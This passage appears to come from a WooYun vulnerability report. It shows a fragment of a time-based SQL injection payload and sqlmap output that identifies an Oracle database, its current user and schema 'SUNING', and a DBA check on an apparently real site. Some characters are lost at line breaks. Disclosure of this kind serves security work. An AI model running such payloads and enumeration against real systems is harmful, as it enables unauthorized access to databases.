 FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&page=1&ro
s=30&sort=groupId&order=asc
---
[22:03:17] [WARNING] changes made by tampering scripts are not included in show
 payload content(s)
[22:03:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:03:17] [INFO] fetching current user
[22:03:17] [INFO] retrieved:
[22:03:17] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
SUNING
current user:    'SUNING'
[22:13:04] [INFO] fetching current database
[22:13:04] [INFO] resumed: SUNING
[22:13:04] [WARNING] on Oracle you'll need to use schema names for enumeration
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SUNING'
[22:13:04] [INFO] testing if current user is DBA
current user is DBA:    False
[22:13:04] [WARNING] schema names are going to be used on Oracle for enumeratio
 as the counterpart to database names on other DBMSes
[22:13:04] [INFO] fetching database (schema) names
[22:13:04] [INFO] fetching number of databases
www.wooyun.org